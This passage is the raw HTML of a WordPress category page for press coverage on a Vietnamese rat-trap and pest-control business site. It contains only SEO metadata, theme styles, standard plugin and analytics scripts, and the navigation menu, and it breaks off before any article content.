

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vuadietchuot.com.vn/bao-chi-viet/
body_size: 11779
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Báo chí viết « Vua diệt chuột Trần Quang Thiều</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://vuadietchuot.com.vn/bao-chi-viet/" />
	<link rel="next" href="https://vuadietchuot.com.vn/bao-chi-viet/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Báo chí viết « Vua diệt chuột Trần Quang Thiều" />
	<meta property="og:url" content="https://vuadietchuot.com.vn/bao-chi-viet/" />
	<meta property="og:site_name" content="Vua diệt chuột Trần Quang Thiều" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vuadietchuot.com.vn/bao-chi-viet/","url":"https://vuadietchuot.com.vn/bao-chi-viet/","name":"Báo chí viết « Vua diệt chuột Trần Quang Thiều","isPartOf":{"@id":"https://vuadietchuot.com.vn/#website"},"primaryImageOfPage":{"@id":"https://vuadietchuot.com.vn/bao-chi-viet/#primaryimage"},"image":{"@id":"https://vuadietchuot.com.vn/bao-chi-viet/#primaryimage"},"thumbnailUrl":"https://vuadietchuot.com.vn/wp-content/uploads/2015/10/Vua-Diet-Chuot-tren-Sao-Than-Nong.jpg","inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vuadietchuot.com.vn/bao-chi-viet/#primaryimage","url":"https://vuadietchuot.com.vn/wp-content/uploads/2015/10/Vua-Diet-Chuot-tren-Sao-Than-Nong.jpg","contentUrl":"https://vuadietchuot.com.vn/wp-content/uploads/2015/10/Vua-Diet-Chuot-tren-Sao-Than-Nong.jpg","width":1280,"height":720},{"@type":"WebSite","@id":"https://vuadietchuot.com.vn/#website","url":"https://vuadietchuot.com.vn/","name":"Vua diệt chuột Trần Quang Thiều","description":"Doanh nghiệp tư nhân diệt chuột Trần Quang Thiều chuyên hướng dẫn và cung ứng bẫy chuột","publisher":{"@id":"https://vuadietchuot.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vuadietchuot.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vuadietchuot.com.vn/#organization","name":"Vua diệt chuột Trần Quang Thiều","url":"https://vuadietchuot.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vuadietchuot.com.vn/#/schema/logo/image/","url":"https://vuadietchuot.com.vn/wp-content/uploads/2015/06/logo.png","contentUrl":"https://vuadietchuot.com.vn/wp-content/uploads/2015/06/logo.png","width":388,"height":105,"caption":"Vua diệt chuột Trần Quang Thiều"},"image":{"@id":"https://vuadietchuot.com.vn/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vua diệt chuột Trần Quang Thiều &raquo;" href="https://vuadietchuot.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vua diệt chuột Trần Quang Thiều &raquo; Dòng bình luận" href="https://vuadietchuot.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Vua diệt chuột Trần Quang Thiều &raquo; Báo chí viết" href="https://vuadietchuot.com.vn/bao-chi-viet/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vuadietchuot.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://vuadietchuot.com.vn/wp-content/themes/vuadietchuot/style.css?ver=1468072538' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://vuadietchuot.com.vn/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' media='all' />
<script src="https://vuadietchuot.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vuadietchuot.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script src="https://vuadietchuot.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/vuadietchuot.com.vn\/wp-admin\/admin-ajax.php","nonce":"eb55f956cd","preview":false,"postId":203,"scriptExtension":false};
</script>
<script src="https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://vuadietchuot.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vuadietchuot.com.vn/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vuadietchuot.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript">

	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-3866070-33']);
	  _gaq.push(['_trackPageview']);

	  (function() {
	    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();

	</script>
</head>

<body itemtype="http://schema.org/WebPage" itemscope="itemscope" class="archive category category-bao-chi-viet category-5 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-vuadietchuot right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-left header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Chuyển đến nội dung">Chuyển đến nội dung</a>	<header itemtype="http://schema.org/WPHeader" itemscope="itemscope" id="masthead" role="banner" class="site-header">
		<div class="inside-header grid-container grid-parent">
						<div class="site-logo">
					<a href="https://vuadietchuot.com.vn/" rel="home">
						<img  class="header-image is-logo-image" alt="Vua diệt chuột Trần Quang Thiều" src="https://vuadietchuot.com.vn/wp-content/uploads/2015/06/logo.png" />
					</a>
				</div>					</div><!-- .inside-header -->
	</header><!-- #masthead -->
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Chính"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://vuadietchuot.com.vn/">Vua Diệt Chuột</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://vuadietchuot.com.vn/bang-khen.html">Bằng Khen</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-200"><a href="https://vuadietchuot.com.vn/bao-chi-viet/" aria-current="page">Báo Chí Viết</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://vuadietchuot.com.vn/bay-chuot-khong-moi.html">Bẫy Chuột</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://vuadietchuot.com.vn/diet-moi/">Diệt Mối</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://vuadietchuot.com.vn/phun-muoi/">Phun Muỗi</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vuadietchuot.com.vn/khach-hang.html">Khách hàng</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vuadietchuot.com.vn/lien-he-vua-diet-chuot.html">Liên Hệ</a></li>
</ul></div>			</div>
		</nav>
